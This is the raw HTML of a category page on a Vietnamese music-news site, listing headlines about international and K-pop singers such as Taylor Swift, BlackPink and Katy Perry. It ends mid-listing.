<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2470"><a href="https://thegioicasi.com/phong-van-ca-si/">Phỏng vấn ca sĩ</a></li>
<li id="menu-item-2476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2476"><a href="https://thegioicasi.com/album-moi/">Album mới</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://thegioicasi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheGioiCaSi" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thứ Tư, 21/01/2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://thegioicasi.com/">
                <img src="https://thegioicasi.com/wp-content/uploads/2021/09/tgcs-logo-5.png" alt="" />
                <span class="td-visual-hidden">Tin tức ca sĩ – Hậu trường – Sự kiện – Ca sĩ &amp; làm đẹp &#8211; Ca sĩ trẻ &#8211; Phỏng vấn ca sĩ – Album mới</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://thegioicasi.com/">
			<img class="td-retina-data" data-retina="http://thegioicasi.com/wp-content/uploads/2021/09/tgcs-logo-5-150x100.png" src="https://thegioicasi.com/wp-content/uploads/2021/09/tgcs-logo-5-150x100.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://thegioicasi.com/">
			<img src="https://thegioicasi.com/wp-content/uploads/2021/09/tgcs-logo-5.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-228106"><a href="https://thegioicasi.com/"><i class="fa fa-home td-only-icon" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1041"><a href="https://thegioicasi.com/the-gioi-ca-si/">Thế giới ca sĩ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1042"><a href="https://thegioicasi.com/the-gioi-ca-si/ca-si-viet-nam/">Ca sĩ Việt Nam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1044"><a href="https://thegioicasi.com/the-gioi-ca-si/ca-si-hai-ngoai/">Ca sĩ hải ngoại</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-1043"><a href="https://thegioicasi.com/the-gioi-ca-si/ca-si-quoc-te/">Ca sĩ quốc tế</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2426"><a href="https://thegioicasi.com/hau-truong/">Hậu trường</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2427"><a href="https://thegioicasi.com/su-kien/">Sự kiện</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2444"><a href="https://thegioicasi.com/ca-si-lam-dep/">Ca sĩ &#038; làm đẹp</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2435"><a href="https://thegioicasi.com/ca-si-tre/">Ca sĩ trẻ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2470"><a href="https://thegioicasi.com/phong-van-ca-si/">Phỏng vấn ca sĩ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2476"><a href="https://thegioicasi.com/album-moi/">Album mới</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thegioicasi.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thegioicasi.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Thế giới ca sĩ" class="entry-crumb" href="https://thegioicasi.com/the-gioi-ca-si/">Thế giới ca sĩ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ca sĩ quốc tế</span></div></div>

                            <h1 class="entry-title td-page-title">Ca sĩ quốc tế</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_69706845e511f" data-td_block_id="td_uid_1_69706845e511c" href="https://thegioicasi.com/the-gioi-ca-si/ca-si-quoc-te/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_69706845e5122" data-td_block_id="td_uid_1_69706845e511c" href="https://thegioicasi.com/the-gioi-ca-si/ca-si-quoc-te/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_69706845e5123" data-td_block_id="td_uid_1_69706845e511c" href="https://thegioicasi.com/the-gioi-ca-si/ca-si-quoc-te/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_69706845e5124" data-td_block_id="td_uid_1_69706845e511c" href="https://thegioicasi.com/the-gioi-ca-si/ca-si-quoc-te/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_69706845e5125" data-td_block_id="td_uid_1_69706845e511c" href="https://thegioicasi.com/the-gioi-ca-si/ca-si-quoc-te/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_69706845e5126" data-td_block_id="td_uid_1_69706845e511c" href="https://thegioicasi.com/the-gioi-ca-si/ca-si-quoc-te/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_8_69706845e52ac_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69706845e52ac" ><div id=td_uid_8_69706845e52ac class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/taylor-swift-pha-ky-luc-cua-the-beatles/" rel="bookmark" class="td-image-wrap" title="Taylor Swift phá kỷ lục của The Beatles"><img width="534" height="462" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2021/04/taylorswift-1-534x462.jpg" alt="" title="Taylor Swift phá kỷ lục của The Beatles"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/taylor-swift-pha-ky-luc-cua-the-beatles/" rel="bookmark" title="Taylor Swift phá kỷ lục của The Beatles">Taylor Swift phá kỷ lục của The Beatles</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://thegioicasi.com/author/tintuc/">Thế Giới Ca Sĩ</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-20T10:31:38+00:00" >20/04/2021</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/loat-my-nhan-kpop-chuong-mot-deo-bang-do-ngot-ngao-nhu-tieu-thu/" rel="bookmark" class="td-image-wrap" title="Loạt mỹ nhân Kpop chuộng mốt đeo băng đô ngọt ngào như tiểu thư"><img width="265" height="198" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2021/04/loat-my-nhan-kpop-chuong-mot-deo-bang-do-265x198.png" srcset="https://thegioicasi.com/wp-content/uploads/2021/04/loat-my-nhan-kpop-chuong-mot-deo-bang-do-265x198.png 265w, https://thegioicasi.com/wp-content/uploads/2021/04/loat-my-nhan-kpop-chuong-mot-deo-bang-do-80x60.png 80w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="Loạt mỹ nhân Kpop chuộng mốt đeo băng đô ngọt ngào như tiểu thư"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/loat-my-nhan-kpop-chuong-mot-deo-bang-do-ngot-ngao-nhu-tieu-thu/" rel="bookmark" title="Loạt mỹ nhân Kpop chuộng mốt đeo băng đô ngọt ngào như tiểu thư">Loạt mỹ nhân Kpop chuộng mốt đeo băng đô ngọt ngào như tiểu thư</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://thegioicasi.com/album-moi/blackpink-va-cardi-b-hop-tac-trong-album-moi/" rel="bookmark" class="td-image-wrap" title="BlackPink và Cardi B hợp tác trong album mới?"><img width="265" height="198" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2020/08/blackpink-va-cardi-b-hop-tac-trong-album-moi-1-265x198.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2020/08/blackpink-va-cardi-b-hop-tac-trong-album-moi-1-265x198.jpg 265w, https://thegioicasi.com/wp-content/uploads/2020/08/blackpink-va-cardi-b-hop-tac-trong-album-moi-1-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="BlackPink và Cardi B hợp tác trong album mới?"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/album-moi/blackpink-va-cardi-b-hop-tac-trong-album-moi/" rel="bookmark" title="BlackPink và Cardi B hợp tác trong album mới?">BlackPink và Cardi B hợp tác trong album mới?</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/ca-si-quoc-te/taylor-swift-katy-perry-ariana-grande-nhung-bong-hoa-cuc-khong-bao-gio-ngung-toa-huong/" rel="bookmark" class="td-image-wrap" title="Taylor Swift, Katy Perry, Ariana Grande – những bông hoa cúc không bao giờ ngừng tỏa hương"><img width="265" height="198" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2020/08/1-265x198.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2020/08/1-265x198.jpg 265w, https://thegioicasi.com/wp-content/uploads/2020/08/1-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="Taylor Swift, Katy Perry, Ariana Grande – những bông hoa cúc không bao giờ ngừng tỏa hương"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/ca-si-quoc-te/taylor-swift-katy-perry-ariana-grande-nhung-bong-hoa-cuc-khong-bao-gio-ngung-toa-huong/" rel="bookmark" title="Taylor Swift, Katy Perry, Ariana Grande – những bông hoa cúc không bao giờ ngừng tỏa hương">Taylor Swift, Katy Perry, Ariana Grande – những bông hoa cúc không bao giờ ngừng tỏa hương</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://thegioicasi.com/su-kien/super-junior-k-r-y-sieu-cap-de-thuong-khi-chao-fan-bang-tieng-viet-nam-trong-dem-nhac-dac-biet/" rel="bookmark" class="td-image-wrap" title="Super Junior K.R.Y &#8216;siêu cấp&#8217; dễ thương khi chào fan bằng tiếng Việt Nam trong đêm nhạc đặc biệt"><img width="265" height="198" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2020/08/1-265x198.png" srcset="https://thegioicasi.com/wp-content/uploads/2020/08/1-265x198.png 265w, https://thegioicasi.com/wp-content/uploads/2020/08/1-80x60.png 80w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="Super Junior K.R.Y &#8216;siêu cấp&#8217; dễ thương khi chào fan bằng tiếng Việt Nam trong đêm nhạc đặc biệt"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/su-kien/super-junior-k-r-y-sieu-cap-de-thuong-khi-chao-fan-bang-tieng-viet-nam-trong-dem-nhac-dac-biet/" rel="bookmark" title="Super Junior K.R.Y &#8216;siêu cấp&#8217; dễ thương khi chào fan bằng tiếng Việt Nam trong đêm nhạc đặc biệt">Super Junior K.R.Y &#8216;siêu cấp&#8217; dễ thương khi chào fan bằng tiếng Việt Nam trong đêm nhạc đặc biệt</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/katy-perry-xac-nhan-se-phat-hanh-mv-moi-cho-2-ca-khuc-cu-fan-thac-mac-mv-goc-da-xuat-sac-roi-ma/" rel="bookmark" class="td-image-wrap" title="Katy Perry xác nhận sẽ phát hành MV mới cho 2 ca khúc cũ, fan thắc mắc: &#8216;MV gốc đã xuất sắc rồi mà?&#8217;"><img width="324" height="160" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2020/08/gettyimages-324x160.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2020/08/gettyimages-324x160.jpg 324w, https://thegioicasi.com/wp-content/uploads/2020/08/gettyimages-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Katy Perry xác nhận sẽ phát hành MV mới cho 2 ca khúc cũ, fan thắc mắc: &#8216;MV gốc đã xuất sắc rồi mà?&#8217;"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/katy-perry-xac-nhan-se-phat-hanh-mv-moi-cho-2-ca-khuc-cu-fan-thac-mac-mv-goc-da-xuat-sac-roi-ma/" rel="bookmark" title="Katy Perry xác nhận sẽ phát hành MV mới cho 2 ca khúc cũ, fan thắc mắc: &#8216;MV gốc đã xuất sắc rồi mà?&#8217;">Katy Perry xác nhận sẽ phát hành MV mới cho 2...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thegioicasi.com/author/tintuc/">Thế Giới Ca Sĩ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-07T21:04:33+00:00" >07/08/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/my-nu-sinh-nam-2000-bi-doi-xu-bat-cong-trong-nhom-nhac-kpop/" rel="bookmark" class="td-image-wrap" title="Mỹ nữ sinh năm 2000 bị đối xử bất công trong nhóm nhạc Kpop"><img width="324" height="160" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2020/08/my-nu-sinh-nam-2000-bi-doi-xu-bat-cong-trong-nhom-nhac-kpop-324x160.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2020/08/my-nu-sinh-nam-2000-bi-doi-xu-bat-cong-trong-nhom-nhac-kpop-324x160.jpg 324w, https://thegioicasi.com/wp-content/uploads/2020/08/my-nu-sinh-nam-2000-bi-doi-xu-bat-cong-trong-nhom-nhac-kpop-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Mỹ nữ sinh năm 2000 bị đối xử bất công trong nhóm nhạc Kpop"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/my-nu-sinh-nam-2000-bi-doi-xu-bat-cong-trong-nhom-nhac-kpop/" rel="bookmark" title="Mỹ nữ sinh năm 2000 bị đối xử bất công trong nhóm nhạc Kpop">Mỹ nữ sinh năm 2000 bị đối xử bất công trong...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thegioicasi.com/author/tintuc/">Thế Giới Ca Sĩ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-07T20:52:13+00:00" >07/08/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/nhung-than-tuong-kpop-hat-hay-nhay-gioi/" rel="bookmark" class="td-image-wrap" title="Những thần tượng Kpop hát hay, nhảy giỏi"><img width="324" height="160" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2020/07/Những-thần-tượng-Kpop-hát-hay-nhảy-giỏi-324x160.png" srcset="https://thegioicasi.com/wp-content/uploads/2020/07/Những-thần-tượng-Kpop-hát-hay-nhảy-giỏi-324x160.png 324w, https://thegioicasi.com/wp-content/uploads/2020/07/Những-thần-tượng-Kpop-hát-hay-nhảy-giỏi-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Những thần tượng Kpop hát hay, nhảy giỏi"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/nhung-than-tuong-kpop-hat-hay-nhay-gioi/" rel="bookmark" title="Những thần tượng Kpop hát hay, nhảy giỏi">Những thần tượng Kpop hát hay, nhảy giỏi</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thegioicasi.com/author/tintuc/">Thế Giới Ca Sĩ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-23T23:11:42+00:00" >23/07/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thegioicasi.com/su-kien/sau-mot-nam-2019-day-thanh-cong-summer-walker-quay-tro-lai-lang-nhac-voi-ep-life-on-earth/" rel="bookmark" class="td-image-wrap" title="Sau một năm 2019 đầy thành công, Summer Walker quay trở lại làng nhạc với EP “Life On Earth”"><img width="324" height="160" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2020/07/sau-mot-nam-2019-day-thanh-cong-summer-walker-quay-tro-lai-lang-nhac-voi-ep-life-on-earth-324x160.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2020/07/sau-mot-nam-2019-day-thanh-cong-summer-walker-quay-tro-lai-lang-nhac-voi-ep-life-on-earth-324x160.jpg 324w, https://thegioicasi.com/wp-content/uploads/2020/07/sau-mot-nam-2019-day-thanh-cong-summer-walker-quay-tro-lai-lang-nhac-voi-ep-life-on-earth-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Sau một năm 2019 đầy thành công, Summer Walker quay trở lại làng nhạc với EP “Life On Earth”"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/su-kien/sau-mot-nam-2019-day-thanh-cong-summer-walker-quay-tro-lai-lang-nhac-voi-ep-life-on-earth/" rel="bookmark" title="Sau một năm 2019 đầy thành công, Summer Walker quay trở lại làng nhạc với EP “Life On Earth”">Sau một năm 2019 đầy thành công, Summer Walker quay trở...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thegioicasi.com/author/tintuc/">Thế Giới Ca Sĩ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-13T15:20:48+00:00" >13/07/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thegioicasi.com/album-moi/album-dau-tay-day-gian-nan-kang-daniel-co-du-quyet-liet-cho-mini-album-thu-2-trong-su-nghiep/" rel="bookmark" class="td-image-wrap" title="Album đầu tay đầy gian nan, Kang Daniel có đủ quyết liệt cho mini album thứ 2 trong sự nghiệp?"><img width="324" height="160" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2020/07/1-324x160.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2020/07/1-324x160.jpg 324w, https://thegioicasi.com/wp-content/uploads/2020/07/1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Album đầu tay đầy gian nan, Kang Daniel có đủ quyết liệt cho mini album thứ 2 trong sự nghiệp?"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/album-moi/album-dau-tay-day-gian-nan-kang-daniel-co-du-quyet-liet-cho-mini-album-thu-2-trong-su-nghiep/" rel="bookmark" title="Album đầu tay đầy gian nan, Kang Daniel có đủ quyết liệt cho mini album thứ 2 trong sự nghiệp?">Album đầu tay đầy gian nan, Kang Daniel có đủ quyết...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thegioicasi.com/author/tintuc/">Thế Giới Ca Sĩ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-13T15:13:24+00:00" >13/07/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/nghe-ngay-san-pham-am-nhac-dau-tien-cua-wendy-sau-tai-nan-ket-hop-cung-zico-trong-ost-quan-vuong-bat-diet/" rel="bookmark" class="td-image-wrap" title="Nghe ngay sản phẩm âm nhạc đầu tiên của Wendy sau tai nạn, kết hợp cùng Zico trong OST &#8216;Quân vương bất diệt&#8217;"><img width="324" height="160" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2020/05/1-324x160.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2020/05/1-324x160.jpg 324w, https://thegioicasi.com/wp-content/uploads/2020/05/1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Nghe ngay sản phẩm âm nhạc đầu tiên của Wendy sau tai nạn, kết hợp cùng Zico trong OST &#8216;Quân vương bất diệt&#8217;"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/nghe-ngay-san-pham-am-nhac-dau-tien-cua-wendy-sau-tai-nan-ket-hop-cung-zico-trong-ost-quan-vuong-bat-diet/" rel="bookmark" title="Nghe ngay sản phẩm âm nhạc đầu tiên của Wendy sau tai nạn, kết hợp cùng Zico trong OST &#8216;Quân vương bất diệt&#8217;">Nghe ngay sản phẩm âm nhạc đầu tiên của Wendy sau...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thegioicasi.com/author/tintuc/">Thế Giới Ca Sĩ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-18T00:58:27+00:00" >18/05/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/suho-tham-gia-busted-ung-ho-sehun-nhom-nhac-k-pop-cua-anh-debut/" rel="bookmark" class="td-image-wrap" title="Suho tham gia “Busted!” ủng hộ Sehun, nhóm nhạc K-Pop của Anh debut"><img width="324" height="160" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2020/05/sehun_suho_3_ncbu-324x160.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2020/05/sehun_suho_3_ncbu-324x160.jpg 324w, https://thegioicasi.com/wp-content/uploads/2020/05/sehun_suho_3_ncbu-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Suho tham gia “Busted!” ủng hộ Sehun, nhóm nhạc K-Pop của Anh debut"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/suho-tham-gia-busted-ung-ho-sehun-nhom-nhac-k-pop-cua-anh-debut/" rel="bookmark" title="Suho tham gia “Busted!” ủng hộ Sehun, nhóm nhạc K-Pop của Anh debut">Suho tham gia “Busted!” ủng hộ Sehun, nhóm nhạc K-Pop của...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thegioicasi.com/author/tintuc/">Thế Giới Ca Sĩ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-01T22:12:21+00:00" >01/05/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/list-nhac-phim-quan-vuong-bat-diet-gay-sot-dan-mang/" rel="bookmark" class="td-image-wrap" title="List nhạc phim Quân vương bất diệt gây sốt dân mạng"><img width="324" height="160" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2020/04/lee-324x160.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2020/04/lee-324x160.jpg 324w, https://thegioicasi.com/wp-content/uploads/2020/04/lee-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="List nhạc phim Quân vương bất diệt gây sốt dân mạng"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/list-nhac-phim-quan-vuong-bat-diet-gay-sot-dan-mang/" rel="bookmark" title="List nhạc phim Quân vương bất diệt gây sốt dân mạng">List nhạc phim Quân vương bất diệt gây sốt dân mạng</a></h3>
            <div class="td-module-meta-info">
